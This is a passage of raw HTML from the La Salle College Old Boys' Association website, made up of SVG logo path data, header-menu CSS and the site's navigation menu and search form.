d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
<style>.tdi_36 .tdb-menu>li.current-menu-item>a,.tdi_36 .tdb-menu>li.current-menu-ancestor>a,.tdi_36 .tdb-menu>li.current-category-ancestor>a,.tdi_36 .tdb-menu>li:hover>a,.tdi_36 .tdb-menu>li.tdb-hover>a,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--lsc-red)}.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--lsc-red)}.tdi_36 .tdb-menu>li>a:after,.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(0deg,#500778,#c8102e);background:linear-gradient(0deg,#500778,#c8102e);height:3px;bottom:0px}.tdi_36 .tdb-menu>li.current-menu-item>a:after,.tdi_36 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_36 .tdb-menu>li.current-category-ancestor>a:after,.tdi_36 .tdb-menu>li:hover>a:after,.tdi_36 .tdb-menu>li.tdb-hover>a:after,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:40px}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-menu>li.current-menu-item>a:after,.tdi_36 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_36 .tdb-menu>li.current-category-ancestor>a:after,.tdi_36 .tdb-menu>li:hover>a:after,.tdi_36 .tdb-menu>li.tdb-hover>a:after,.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:30px}}</style>
<style>.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--lsc-red)}.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_36 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--lsc-red)}</style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2701"><a href="https://www.lscoba.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-702"><a href="https://shop.lscoba.com"><div class="tdb-menu-item-text">Shop</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3341 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Members</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3340"><a href="https://members.lscoba.com/"><div class="tdb-menu-item-text">Login</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/"><div class="tdb-menu-item-text">Membership Application</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/"><div class="tdb-menu-item-text">Members&#8217; Benefit</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/"><div class="tdb-menu-item-text">Members’ Views and Suggestions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-762 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">LSCOBA</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/"><div class="tdb-menu-item-text">President&#8217;s Corner</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1942 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-lscoba/"><div class="tdb-menu-item-text">History of LSCOBA</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/"><div class="tdb-menu-item-text">Past Presidents</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/"><div class="tdb-menu-item-text">Committee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/"><div class="tdb-menu-item-text">Subcommittee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1974 tdb-menu-item-inactive"><a href="https://www.lscoba.com/lscoba-class-coordinator/"><div class="tdb-menu-item-text">Class Coordinators</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/"><div class="tdb-menu-item-text">Class Reunion</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/"><div class="tdb-menu-item-text">Articles of Association</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/"><div class="tdb-menu-item-text">Annual Reports</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/"><div class="tdb-menu-item-text">Overseas Chapters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1195 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Alma Mater</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1696"><a href="https://www.lscoba.com/principals-message/"><div class="tdb-menu-item-text">Principal’s Message</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1709 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-la-salle-college/"><div class="tdb-menu-item-text">History of La Salle College</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/"><div class="tdb-menu-item-text">Commemorative Diary of LSC</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/"><div class="tdb-menu-item-text">School Badge</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2485 tdb-menu-item-inactive"><a href="https://www.lscoba.com/schoolsong/"><div class="tdb-menu-item-text">School Song</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/"><div class="tdb-menu-item-text">History of School Song</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/"><div class="tdb-menu-item-text">La Salle Foundation</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/"><div class="tdb-menu-item-text">Other Lasallian Institutions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2262 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">News &#038; Events</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1366 tdb-menu-item-inactive"><a href="https://www.lscoba.com/category/news-events/"><div class="tdb-menu-item-text">LSCOBA News</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/"><div class="tdb-menu-item-text">Sports News</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2195"><a href="https://www.lscoba.com/category/announcement/"><div class="tdb-menu-item-text">Announcement</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2315 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Newsletters</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2194"><a href="https://www.lscoba.com/category/lscoba-express/"><div class="tdb-menu-item-text">LSCOBA Express</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1943"><a href="https://www.lscoba.com/lscoba-newsletter/"><div class="tdb-menu-item-text">Newsletter Archive</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1860"><a href="https://www.lscoba.com/north-american-lasallians-newsletter/"><div class="tdb-menu-item-text">North American Lasallians Newsletters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2261 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Old Boys</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://www.lscoba.com/category/guide-university/"><div class="tdb-menu-item-text">Guide to University</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1894"><a href="https://www.lscoba.com/booking-of-sports-facilities/"><div class="tdb-menu-item-text">Booking of Sports Facilities</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1914"><a href="https://www.lscoba.com/use-of-swimming-pool/"><div class="tdb-menu-item-text">Use of Swimming Pool</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1915"><a href="https://www.lscoba.com/use-of-car-parking-facilities/"><div class="tdb-menu-item-text">Use of Car Parking Facilities</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3174 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Memories</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3882"><a href="https://photos.lscoba.com"><div class="tdb-menu-item-text">Event Gallery (beta)</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2095"><a href="https://www.lscoba.com/album/"><div class="tdb-menu-item-text">Album</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://www.lscoba.com/lasallians-remembered/"><div class="tdb-menu-item-text">Lasallians Remembered</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_39 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.lscoba.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 